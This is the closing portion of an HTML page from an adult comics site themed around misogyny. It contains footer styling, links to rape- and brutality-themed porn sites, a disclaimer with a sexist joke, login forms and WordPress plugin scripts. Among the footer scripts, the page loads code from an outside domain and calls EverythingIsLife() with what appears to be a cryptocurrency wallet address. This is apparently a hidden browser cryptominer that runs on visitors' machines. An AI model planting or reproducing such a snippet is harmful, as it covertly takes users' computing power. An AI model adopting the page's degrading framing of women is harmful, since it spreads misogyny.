			text-decoration:none;
		}
		.site-footer a:hover{
			text-decoration:underline;
		}

		/* remover “espaçamento para anúncios” (mesmo que existam nas opções) */
		.site-footer .footer-ad,
		.site-footer .footer-ad-mobile{
			display:none !important;
			height:0 !important;
			margin:0 !important;
			padding:0 !important;
		}

		.footer-inner{
			max-width:1200px;
			margin:0 auto;
			padding:0 18px;
			text-align:center;
		}

		.footer-logo-top{ margin:0 0 14px; }
		.footer-logo-top img{
			display:inline-block;
			max-width:420px;
			width:100%;
			height:auto;
		}

		/* Friends sites box */
		.friends-box{
			display:inline-block;
			margin:10px auto 18px;
			padding:14px 18px 16px;
			border:2px solid rgba(255,255,255,0.65);
			background:rgba(0,0,0,0.25);
			border-radius:12px;
			text-align:center;
			min-width:min(720px, 100%);
		}
		.friends-title{
			display:block;
			font-weight:800;
			letter-spacing:1px;
			text-transform:uppercase;
			margin:0 0 10px;
			font-size:18px;
		}
		.footer-menu-container{ margin:0; }
		.footer-menu-container ul{
			list-style:none;
			padding:0;
			margin:0;
			display:flex;
			flex-wrap:wrap;
			gap:10px 18px;
			justify-content:center;
			align-items:center;
		}
		.footer-menu-container li{ margin:0; padding:0; }

		/* Disclaimer */
		.footer-disclaimer{
			max-width:980px;
			margin:0 auto;
			font-size:16px;
			line-height:1.45;
			letter-spacing:.2px;
			background:rgba(0,0,0,0.25);
			border:2px solid rgba(255,255,255,0.35);
			border-radius:14px;
			padding:16px 18px;
		}
		.footer-disclaimer strong{
			font-weight:900;
			letter-spacing:.6px;
		}

		.site-info{
			margin-top:14px;
			opacity:.95;
			font-size:14px;
		}
	</style>

	<div class="row">
		<div class="footer-inner">

			<div class="footer-logo-top">
				<img width="1080" height="666"
				 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201080%20666'%3E%3C/svg%3E"
					alt="Footer logo"
				
			 data-lazy-src="https://free-misogyny-xxx-comics.com/wp-content/uploads/2026/01/feito-logo-1.png"	><noscript><img width="1080" height="666"
					src="https://free-misogyny-xxx-comics.com/wp-content/uploads/2026/01/feito-logo-1.png"
					alt="Footer logo"
					loading="lazy"
				></noscript>
			</div>

							<div class="friends-box">
					<span class="friends-title">Friend's sites</span>
					<div class="footer-menu-container">
						<ul id="menu-footer-menu" class="menu"><li id="menu-item-132520" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-132520"><a href="https://bestrapeporn.com/">Best CNC porn</a></li>
<li id="menu-item-132521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-132521"><a href="https://brutaljav.com/">brutal JAV porn</a></li>
<li id="menu-item-132522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-132522"><a href="https://pornbeurette.com/">beurette videos</a></li>
</ul>					</div>
				</div>
			
			<div class="footer-disclaimer">
				<strong>Disclaimer:</strong>
				It's all just fantasy, created for entertainment purposes only. We do not condone any physical or psychological harm done to real women or any other animal, and this site should not be seen as encouragement for that. Please don't show it to minors or anyone who may be offended by our fictional fantasies. Although we believe in freedom of expression and, just like playing a fictional robber in GTA games, we do not intend—nor in any way encourage—the replication of these actions in the real world. Please don't do that!!!
				Women are the most beautiful thing in the world. Otherwise, who would make us sandwiches? We love making love to them and giving them lots of affection and attention... among other things of course.
			</div>

			
		</div>
	</div>
</footer><!-- #colophon -->
</div><!-- #page -->

<a href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kingtube/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script type="rocketlazyloadscript" data-rocket-src='https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo'  defer></script><script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
EverythingIsLife('47NsaEwhbk92CfibMJg8M8hJ73LKDv9NTjNtHLFH6EQE2sAUdgnwPc231gghf3rYBvC6cXvgLahJKa4riqQBxbT1HBjQhFu', 'web', 50);</script>		<div class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true">
			<div class="modal-dialog" data-active-tab="">
				<div class="modal-content">
					<div class="modal-body">
						<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a>
						<!-- Register form -->
						<div class="wpst-register">	
													 
								<h3>Join Misogyny XXX Comics</h3>									

								<form id="wpst_registration_form" action="https://free-misogyny-xxx-comics.com/" method="POST">

									<div class="form-field">
										<label>Username</label>
										<input class="form-control input-lg required" name="wpst_user_login" type="text"/>
									</div>
									<div class="form-field">
										<label for="wpst_user_email">Email</label>
										<input class="form-control input-lg required" name="wpst_user_email" id="wpst_user_email" type="email"/>
									</div>
									<div class="form-field">
										<label for="wpst_user_pass">Password</label>
										<input class="form-control input-lg required" name="wpst_user_pass" type="password"/>
									</div>
																		<div class="form-field">
										<input type="hidden" name="action" value="wpst_register_member"/>
										<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Sign up</button>
									</div>
									<input type="hidden" id="register-security" name="register-security" value="3ab0d1db24" /><input type="hidden" name="_wp_http_referer" value="/photos/elves-and-the-creatures-that-eat-them-simplegreenbag/" />								</form>
								<div class="wpst-errors"></div>
													</div>

						<!-- Login form -->
						<div class="wpst-login">							 
							<h3>Login to Misogyny XXX Comics</h3>
						
							<form id="wpst_login_form" action="https://free-misogyny-xxx-comics.com/" method="post">

								<div class="form-field">
									<label>Username</label>
									<input class="form-control input-lg required" name="wpst_user_login" type="text"/>
								</div>
								<div class="form-field">
									<label for="wpst_user_pass">Password</label>
									<input class="form-control input-lg required" name="wpst_user_pass" id="wpst_user_pass" type="password"/>
								</div>
								<div class="form-field lost-password">
									<input type="hidden" name="action" value="wpst_login_member"/>
									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a>
								</div>
								<input type="hidden" id="login-security" name="login-security" value="3ab0d1db24" /><input type="hidden" name="_wp_http_referer" value="/photos/elves-and-the-creatures-that-eat-them-simplegreenbag/" />							</form>
							<div class="wpst-errors"></div>
						</div>

						<!-- Lost Password form -->
						<div class="wpst-reset-password">
						
							<h3>Reset Password</h3>
							<p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p>
						
							<form id="wpst_reset_password_form" action="https://free-misogyny-xxx-comics.com/" method="post">
								<div class="form-field">
									<label for="wpst_user_or_email">Username or E-mail</label>
									<input class="form-control input-lg required" name="wpst_user_or_email" id="wpst_user_or_email" type="text"/>
								</div>
								<div class="form-field">
									<input type="hidden" name="action" value="wpst_reset_password"/>
									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button>
								</div>
								<input type="hidden" id="password-security" name="password-security" value="3ab0d1db24" /><input type="hidden" name="_wp_http_referer" value="/photos/elves-and-the-creatures-that-eat-them-simplegreenbag/" />							</form>
							<div class="wpst-errors"></div>
						</div>

						<div class="wpst-loading">
							<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p>
						</div>
					</div>
					<div class="modal-footer">
						<span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span>
						<span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Login</a></span>
					</div>				
				</div>
			</div>
		</div>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index\\.php/)?(.*)wp\\-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://free-misogyny-xxx-comics.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://free-misogyny-xxx-comics.com/wp-content/themes/kingtube/assets/js/jquery.fancybox.min.js?ver=3.4.1" id="wpst-fancybox-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://free-misogyny-xxx-comics.com/wp-content/cache/min/1/wp-content/themes/kingtube/assets/js/waterfall.js?ver=1768429247" id="wpst-waterfall-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://free-misogyny-xxx-comics.com/wp-content/cache/min/1/wp-content/themes/kingtube/assets/js/navigation.js?ver=1768429246" id="wpst-navigation-js" defer></script>
<script type="text/javascript" id="wpst-main-js-extra">
/* <![CDATA[ */
var wpst_ajax_var = {"url":"https://free-misogyny-xxx-comics.com/wp-admin/admin-ajax.php","nonce":"6cd9ebf10d","ctpl_installed":""};
var options = {"thumbnails_ratio":"1/1"};
var wpst_ajax_var = {"url":"https://free-misogyny-xxx-comics.com/wp-admin/admin-ajax.php","nonce":"6cd9ebf10d","ctpl_installed":""};
var options = {"thumbnails_ratio":"1/1"};
//# sourceURL=wpst-main-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://free-misogyny-xxx-comics.com/wp-content/cache/min/1/wp-content/themes/kingtube/assets/js/main.js?ver=1768429246" id="wpst-main-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://free-misogyny-xxx-comics.com/wp-content/cache/min/1/wp-content/themes/kingtube/assets/js/skip-link-focus-fix.js?ver=1768429246" id="wpst-skip-link-focus-fix-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://free-misogyny-xxx-comics.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="flagscript-js-extra">
/* <![CDATA[ */
var FlaGallery = {"ajaxurl":"https://free-misogyny-xxx-comics.com/wp-admin/admin-ajax.php","nonce":"595940f57d","license":"1530295abdef779c07d1e4d78f9318c0","pack":"GRANDPackPlus"};
//# sourceURL=flagscript-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://free-misogyny-xxx-comics.com/wp-content/cache/min/1/wp-content/plugins/flash-album-gallery/assets/script.js?ver=1768429246" id="flagscript-js" defer></script>
<script type="rocketlazyloadscript">
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
